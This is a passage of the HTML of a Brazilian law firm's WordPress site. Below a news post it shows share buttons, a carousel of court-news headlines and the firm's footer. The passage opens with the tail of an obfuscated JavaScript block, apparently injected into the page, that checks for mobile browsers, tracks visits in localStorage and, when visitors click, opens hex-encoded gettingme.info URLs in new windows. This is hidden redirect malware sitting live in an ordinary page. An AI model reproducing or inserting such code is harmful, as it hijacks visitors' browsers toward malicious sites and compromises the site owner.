|nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x41\x43\x63\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x74\x68\x63\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><span class="cp-load-after-post"></span>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-d4774ff elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d4774ff" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-8c6d1d9" data-id="8c6d1d9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-50019d6b elementor-share-buttons--skin-framed elementor-share-buttons--shape-rounded elementor-grid-mobile-2 elementor-share-buttons--view-icon-text elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="50019d6b" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_facebook"
							role="button"
							tabindex="0"
							aria-label="Share on facebook"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Facebook									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_twitter"
							role="button"
							tabindex="0"
							aria-label="Share on twitter"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Twitter									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_linkedin"
							role="button"
							tabindex="0"
							aria-label="Share on linkedin"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										LinkedIn									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_whatsapp"
							role="button"
							tabindex="0"
							aria-label="Share on whatsapp"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-whatsapp" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										WhatsApp									</span>
																	</div>
													</div>
					</div>
						</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-25abbdad elementor-widget elementor-widget-spacer" data-id="25abbdad" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-21c359ae elementor-author-box--layout-image-left elementor-author-box--align-left elementor-author-box--image-valign-middle elementor-author-box--avatar-yes elementor-author-box--name-yes elementor-author-box--biography-yes elementor-widget elementor-widget-author-box" data-id="21c359ae" data-element_type="widget" data-widget_type="author-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-author-box">
							<a href="https://cordeiro.adv.br/author/" class="elementor-author-box__avatar">
					<img src="https://secure.gravatar.com/avatar/?s=300&#038;d=mm&#038;r=g" alt="Author picture" loading="lazy">
				</a>
			
			<div class="elementor-author-box__text">
									<a href="https://cordeiro.adv.br/author/">
						<h4 class="elementor-author-box__name">
													</h4>
					</a>
				
									<div class="elementor-author-box__bio">
											</div>
				
							</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-04f179e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="04f179e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-56440e1" data-id="56440e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-438025f elementor-widget elementor-widget-heading" data-id="438025f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">More articles</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-5d26f6c elementor-widget elementor-widget-spacer" data-id="5d26f6c" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7c9a6cc img-align-top slide-h-position-center image-vertical-align-center arrows-relative-to-box_area icon-box-vertical-align-top preserve-img-ratio-cover bullets-small-dot-stroke elementor-widget elementor-widget-the7-elements-simple-posts-carousel" data-id="7c9a6cc" data-element_type="widget" data-settings="{&quot;widget_columns&quot;:4,&quot;gap_between_posts&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:45,&quot;sizes&quot;:[]},&quot;widget_columns_tablet&quot;:3,&quot;widget_columns_mobile&quot;:1,&quot;gap_between_posts_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;gap_between_posts_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="the7-elements-simple-posts-carousel.default">
				<div class="elementor-widget-container">
					<div class="disable-arrows-hover-bg owl-carousel the7-elementor-widget the7-simple-widget-posts-carousel elementor-owl-carousel-call loading-effect-none classic-layout-list the7-elements-simple-posts-carousel-7c9a6cc" data-scroll-mode="1" data-auto-height="false" data-speed="600" data-autoplay="false" data-autoplay_speed=""><article class="post visible wrapper dt-owl-item-wrap no-img post-13661 type-post status-publish format-standard category-sem-categoria category-1 description-off">
				<div class="post-content-wrapper">
					
					<div class="post-entry-content">
						<h5 class="heading"><a href="https://cordeiro.adv.br/2026/01/16/livreto-reune-palestras-sobre-amicus-curiae-na-primeira-edicao-do-programa-stj-na-academia/" rel="bookmark" title="Livreto reúne palestras sobre amicus curiae na primeira edição do programa STJ na Academia" class="post-title">Livreto reúne palestras sobre amicus curiae na primeira edição do programa STJ na Academia</a></h5><div class="entry-meta"><span class="meta-item category-link"><a href="https://cordeiro.adv.br/category/sem-categoria/" rel="tag">Sem categoria</a></span><span class="meta-item data-link"><time class="entry-date updated" datetime="2026-01-16T18:55:05-03:00">16 de janeiro de 2026</time></span></div>					</div>
				</div>

			</article><article class="post visible wrapper dt-owl-item-wrap no-img post-13660 type-post status-publish format-standard category-sem-categoria category-1 description-off">
				<div class="post-content-wrapper">
					
					<div class="post-entry-content">
						<h5 class="heading"><a href="https://cordeiro.adv.br/2026/01/16/stj-participa-da-inauguracao-de-varas-de-meio-ambiente-na-bahia/" rel="bookmark" title="STJ participa da inauguração de varas de meio ambiente na Bahia" class="post-title">STJ participa da inauguração de varas de meio ambiente na Bahia</a></h5><div class="entry-meta"><span class="meta-item category-link"><a href="https://cordeiro.adv.br/category/sem-categoria/" rel="tag">Sem categoria</a></span><span class="meta-item data-link"><time class="entry-date updated" datetime="2026-01-16T15:54:47-03:00">16 de janeiro de 2026</time></span></div>					</div>
				</div>

			</article><article class="post visible wrapper dt-owl-item-wrap no-img post-13659 type-post status-publish format-standard category-sem-categoria category-1 description-off">
				<div class="post-content-wrapper">
					
					<div class="post-entry-content">
						<h5 class="heading"><a href="https://cordeiro.adv.br/2026/01/16/afericao-da-responsabilidade-tributaria-do-tomador-de-servicos-e-tema-da-pesquisa-pronta/" rel="bookmark" title="Aferição da responsabilidade tributária do tomador de serviços é tema da Pesquisa Pronta" class="post-title">Aferição da responsabilidade tributária do tomador de serviços é tema da Pesquisa Pronta</a></h5><div class="entry-meta"><span class="meta-item category-link"><a href="https://cordeiro.adv.br/category/sem-categoria/" rel="tag">Sem categoria</a></span><span class="meta-item data-link"><time class="entry-date updated" datetime="2026-01-16T09:55:33-03:00">16 de janeiro de 2026</time></span></div>					</div>
				</div>

			</article><article class="post visible wrapper dt-owl-item-wrap no-img post-13658 type-post status-publish format-standard category-sem-categoria category-1 description-off">
				<div class="post-content-wrapper">
					
					<div class="post-entry-content">
						<h5 class="heading"><a href="https://cordeiro.adv.br/2026/01/16/edicao-extra-do-informativo-aborda-aplicacao-do-codigo-florestal-e-fiscalizacao-ambiental/" rel="bookmark" title="Edição extra do Informativo aborda aplicação do Código Florestal e fiscalização ambiental" class="post-title">Edição extra do Informativo aborda aplicação do Código Florestal e fiscalização ambiental</a></h5><div class="entry-meta"><span class="meta-item category-link"><a href="https://cordeiro.adv.br/category/sem-categoria/" rel="tag">Sem categoria</a></span><span class="meta-item data-link"><time class="entry-date updated" datetime="2026-01-16T08:54:45-03:00">16 de janeiro de 2026</time></span></div>					</div>
				</div>

			</article><article class="post visible wrapper dt-owl-item-wrap no-img post-13657 type-post status-publish format-standard category-sem-categoria category-1 description-off">
				<div class="post-content-wrapper">
					
					<div class="post-entry-content">
						<h5 class="heading"><a href="https://cordeiro.adv.br/2026/01/16/mantida-decisao-que-autorizou-gravacao-de-conversas-entre-advogados-e-detentos-em-presidio-de-seguranca-maxima-no-ce/" rel="bookmark" title="Mantida decisão que autorizou gravação de conversas entre advogados e detentos em presídio de segurança máxima no CE" class="post-title">Mantida decisão que autorizou gravação de conversas entre advogados e detentos em presídio de segurança máxima no CE</a></h5><div class="entry-meta"><span class="meta-item category-link"><a href="https://cordeiro.adv.br/category/sem-categoria/" rel="tag">Sem categoria</a></span><span class="meta-item data-link"><time class="entry-date updated" datetime="2026-01-16T08:54:45-03:00">16 de janeiro de 2026</time></span></div>					</div>
				</div>

			</article><article class="post visible wrapper dt-owl-item-wrap no-img post-13656 type-post status-publish format-standard category-sem-categoria category-1 description-off">
				<div class="post-content-wrapper">
					
					<div class="post-entry-content">
						<h5 class="heading"><a href="https://cordeiro.adv.br/2026/01/16/fiador-fica-liberado-dos-alugueis-se-o-locador-se-recusa-a-receber-as-chaves/" rel="bookmark" title="Fiador fica liberado dos aluguéis se o locador se recusa a receber as chaves" class="post-title">Fiador fica liberado dos aluguéis se o locador se recusa a receber as chaves</a></h5><div class="entry-meta"><span class="meta-item category-link"><a href="https://cordeiro.adv.br/category/sem-categoria/" rel="tag">Sem categoria</a></span><span class="meta-item data-link"><time class="entry-date updated" datetime="2026-01-16T07:54:45-03:00">16 de janeiro de 2026</time></span></div>					</div>
				</div>

			</article><article class="post visible wrapper dt-owl-item-wrap no-img post-13655 type-post status-publish format-standard category-sem-categoria category-1 description-off">
				<div class="post-content-wrapper">
					
					<div class="post-entry-content">
						<h5 class="heading"><a href="https://cordeiro.adv.br/2026/01/15/pagina-de-repetitivos-inclui-julgados-sobre-criterios-para-adocao-de-medidas-executivas-atipicas/" rel="bookmark" title="Página de Repetitivos inclui julgados sobre critérios para adoção de medidas executivas atípicas" class="post-title">Página de Repetitivos inclui julgados sobre critérios para adoção de medidas executivas atípicas</a></h5><div class="entry-meta"><span class="meta-item category-link"><a href="https://cordeiro.adv.br/category/sem-categoria/" rel="tag">Sem categoria</a></span><span class="meta-item data-link"><time class="entry-date updated" datetime="2026-01-15T09:54:50-03:00">15 de janeiro de 2026</time></span></div>					</div>
				</div>

			</article><article class="post visible wrapper dt-owl-item-wrap no-img post-13654 type-post status-publish format-standard category-sem-categoria category-1 description-off">
				<div class="post-content-wrapper">
					
					<div class="post-entry-content">
						<h5 class="heading"><a href="https://cordeiro.adv.br/2026/01/15/para-terceira-secao-busca-domiciliar-pode-ocorrer-a-partir-das-5h-mesmo-sem-luz-solar/" rel="bookmark" title="Para Terceira Seção, busca domiciliar pode ocorrer a partir das 5h, mesmo sem luz solar" class="post-title">Para Terceira Seção, busca domiciliar pode ocorrer a partir das 5h, mesmo sem luz solar</a></h5><div class="entry-meta"><span class="meta-item category-link"><a href="https://cordeiro.adv.br/category/sem-categoria/" rel="tag">Sem categoria</a></span><span class="meta-item data-link"><time class="entry-date updated" datetime="2026-01-15T07:55:01-03:00">15 de janeiro de 2026</time></span></div>					</div>
				</div>

			</article><article class="post visible wrapper dt-owl-item-wrap no-img post-13653 type-post status-publish format-standard category-sem-categoria category-1 description-off">
				<div class="post-content-wrapper">
					
					<div class="post-entry-content">
						<h5 class="heading"><a href="https://cordeiro.adv.br/2026/01/15/sindicato-de-medicos-que-alegou-precarizacao-das-condicoes-de-trabalho-nao-consegue-suspender-edital/" rel="bookmark" title="Sindicato de médicos que alegou precarização das condições de trabalho não consegue suspender edital" class="post-title">Sindicato de médicos que alegou precarização das condições de trabalho não consegue suspender edital</a></h5><div class="entry-meta"><span class="meta-item category-link"><a href="https://cordeiro.adv.br/category/sem-categoria/" rel="tag">Sem categoria</a></span><span class="meta-item data-link"><time class="entry-date updated" datetime="2026-01-15T07:55:01-03:00">15 de janeiro de 2026</time></span></div>					</div>
				</div>

			</article><article class="post visible wrapper dt-owl-item-wrap no-img post-13652 type-post status-publish format-standard category-sem-categoria category-1 description-off">
				<div class="post-content-wrapper">
					
					<div class="post-entry-content">
						<h5 class="heading"><a href="https://cordeiro.adv.br/2026/01/14/negada-prisao-domiciliar-para-mae-de-menor-investigada-em-operacao-contra-o-trafico-no-rs/" rel="bookmark" title="Negada prisão domiciliar para mãe de menor investigada em operação contra o tráfico no RS" class="post-title">Negada prisão domiciliar para mãe de menor investigada em operação contra o tráfico no RS</a></h5><div class="entry-meta"><span class="meta-item category-link"><a href="https://cordeiro.adv.br/category/sem-categoria/" rel="tag">Sem categoria</a></span><span class="meta-item data-link"><time class="entry-date updated" datetime="2026-01-14T08:54:58-03:00">14 de janeiro de 2026</time></span></div>					</div>
				</div>

			</article><article class="post visible wrapper dt-owl-item-wrap no-img post-13651 type-post status-publish format-standard category-sem-categoria category-1 description-off">
				<div class="post-content-wrapper">
					
					<div class="post-entry-content">
						<h5 class="heading"><a href="https://cordeiro.adv.br/2026/01/14/pagina-de-repetitivos-inclui-dispensa-de-honorarios-em-desistencia-de-embargos-para-adesao-ao-refis/" rel="bookmark" title="Página de Repetitivos inclui dispensa de honorários em desistência de embargos para adesão ao Refis" class="post-title">Página de Repetitivos inclui dispensa de honorários em desistência de embargos para adesão ao Refis</a></h5><div class="entry-meta"><span class="meta-item category-link"><a href="https://cordeiro.adv.br/category/sem-categoria/" rel="tag">Sem categoria</a></span><span class="meta-item data-link"><time class="entry-date updated" datetime="2026-01-14T08:54:58-03:00">14 de janeiro de 2026</time></span></div>					</div>
				</div>

			</article><article class="post visible wrapper dt-owl-item-wrap no-img post-13650 type-post status-publish format-standard category-sem-categoria category-1 description-off">
				<div class="post-content-wrapper">
					
					<div class="post-entry-content">
						<h5 class="heading"><a href="https://cordeiro.adv.br/2026/01/14/falta-de-interrogatorio-do-reu-que-pediu-sua-realizacao-na-acao-penal-configura-nulidade-absoluta/" rel="bookmark" title="Falta de interrogatório do réu que pediu sua realização na ação penal configura nulidade absoluta" class="post-title">Falta de interrogatório do réu que pediu sua realização na ação penal configura nulidade absoluta</a></h5><div class="entry-meta"><span class="meta-item category-link"><a href="https://cordeiro.adv.br/category/sem-categoria/" rel="tag">Sem categoria</a></span><span class="meta-item data-link"><time class="entry-date updated" datetime="2026-01-14T07:54:46-03:00">14 de janeiro de 2026</time></span></div>					</div>
				</div>

			</article></div><div class="owl-nav disabled"><div class="owl-prev" role="button"><i class=" icomoon-the7-font-the7-arrow-29-3"></i></div><div class="owl-next" role="button"><i class=" icomoon-the7-font-the7-arrow-29-2"></i></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	</div><!-- #content -->

	


			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	


	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg elementor-footer">

		
			<div class="wf-wrap">
				<div class="wf-container-footer">
					<div class="wf-container">
								<div data-elementor-type="footer" data-elementor-id="752" class="elementor elementor-752 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-68523834 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="68523834" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7df1c0f0" data-id="7df1c0f0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-9d317da elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9d317da" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-adae421" data-id="adae421" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-98dc773 elementor-widget elementor-widget-image" data-id="98dc773" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1440" height="448" src="https://cordeiro.adv.br/wp-content/uploads/2020/04/logo-rodape-2022.png" class="attachment-full size-full wp-image-8348" alt="" srcset="https://cordeiro.adv.br/wp-content/uploads/2020/04/logo-rodape-2022.png 1440w, https://cordeiro.adv.br/wp-content/uploads/2020/04/logo-rodape-2022-300x93.png 300w, https://cordeiro.adv.br/wp-content/uploads/2020/04/logo-rodape-2022-1024x319.png 1024w, https://cordeiro.adv.br/wp-content/uploads/2020/04/logo-rodape-2022-768x239.png 768w, https://cordeiro.adv.br/wp-content/uploads/2020/04/logo-rodape-2022-1000x311.png 1000w" sizes="(max-width: 1440px) 100vw, 1440px" />															</div>
				</div>
				<div class="elementor-element elementor-element-30820be elementor-widget elementor-widget-spacer" data-id="30820be" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-e78efb9 elementor-widget elementor-widget-text-editor" data-id="e78efb9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Escritório: Rua Souza Naves, nº 3983, 11 andar &#8211; Centro &#8211; Cascavel/PR</p><p>Tel: (45)3223-5940</p>								</div>
				</div>
				<div class="elementor-element elementor-element-ec16741 elementor-widget elementor-widget-spacer" data-id="ec16741" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-691996b" data-id="691996b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e6d1aa4 elementor-widget elementor-widget-spacer" data-id="e6d1aa4" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-35bcade" data-id="35bcade" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-17ec66f elementor-widget elementor-widget-spacer" data-id="17ec66f" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8571e42 elementor-widget elementor-widget-spacer" data-id="8571e42" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-bc3caa9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bc3caa9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d1600a3" data-id="d1600a3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3514acd elementor-widget__width-auto elementor-widget-tablet__width-inherit elementor-widget-mobile__width-inherit elementor-widget elementor-widget-heading" data-id="3514acd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">© 2022 - Cordeiro Advogados - Cascavel/ PR </div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
							</div><!-- .wf-container -->
				</div><!-- .wf-container-footer -->
			</div><!-- .wf-wrap -->

			
	</footer><!-- #footer -->

<a href="#" class="scroll-top"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve">
<path d="M11.7,6.3l-3-3C8.5,3.1,8.3,3,8,3c0,0,0,0,0,0C7.7,3,7.5,3.1,7.3,3.3l-3,3c-0.4,0.4-0.4,1,0,1.4c0.4,0.4,1,0.4,1.4,0L7,6.4
	V12c0,0.6,0.4,1,1,1s1-0.4,1-1V6.4l1.3,1.3c0.4,0.4,1,0.4,1.4,0C11.9,7.5,12,7.3,12,7S11.9,6.5,11.7,6.3z"/>
</svg><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dt-the7-child/dt-the7-child/*","/wp-content/themes/dt-the7/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style>body div .wpcf7-form .fit-the-fullspace{position:absolute;margin-left:-999em;}</style><script src="https://cordeiro.adv.br/wp-content/themes/dt-the7/js/compatibility/elementor/frontend-common.min.js?ver=12.2.0" id="the7-elementor-frontend-common-js"></script>
<script src="https://cordeiro.adv.br/wp-content/themes/dt-the7/js/main.min.js?ver=12.2.0" id="dt-main-js"></script>
<script src="https://cordeiro.adv.br/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://cordeiro.adv.br/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://cordeiro.adv.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.3" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2023-10-27 10:58:15+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/cordeiro.adv.br\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://cordeiro.adv.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.3" id="contact-form-7-js"></script>
<script src="https://cordeiro.adv.br/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script src="https://cordeiro.adv.br/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.19" defer async id="revmin-js"></script>
<script src="https://cordeiro.adv.br/wp-content/themes/dt-the7/js/compatibility/elementor/the7-horizontal-menu.min.js?ver=12.2.0" id="the7_horizontal-menu-js"></script>
